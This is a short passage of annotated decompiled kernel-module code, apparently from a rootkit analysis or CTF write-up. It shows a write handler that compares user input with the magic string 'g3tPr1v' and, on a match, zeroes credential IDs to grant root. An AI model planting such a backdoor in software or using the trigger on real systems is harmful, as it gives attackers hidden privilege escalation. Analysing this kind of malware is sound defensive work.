 19 _fentry__(f, buf, len, off);
20 v19 = v6;
21 v18 = v5;
22 v17 = v4;
23 v8 = v7;
24 v16 = __readgsqword(0x28u);
25 strcpy(a, "g3t"); // a = "g3t"
26 strcpy(b, "Pr1v"); // b = "Pr1v"
27 strcpy(magic, "g0tR0ot"); // magic = "g0tR0ot"
28 v9 = _kmalloc(v7 + 1, 37748928LL);
29 if ( !v9 )
30 {
31 printk(&unk_328);
32 return v8;
33 }
34 v11 = (const void *)v9;
35 _check_object_size(v9, v8, 0LL);
36 copy_from_user(v11, buf, (unsigned int)v8);
37 snprintf(magic, 8uLL, "%s%s", a, b); // magic = "%s%s" % (a, b) = "g3tPr1v"
38 if ( memcmp(v11, magic, 7uLL) )
39 {
40 LABEL_8:
41 kfree(v11, magic);
42 return v8;
43 }
44 v12 = (_DWORD *)prepare_creds(v11, magic);
45 if ( v12 )
46 {
47 printk("ttyRK: You got it.\n");
48 v12[2] = 0;
49 v12[1] = 0;
50 v12[6] = 0;
51 v12[5] = 0;
52 v12[4] = 0;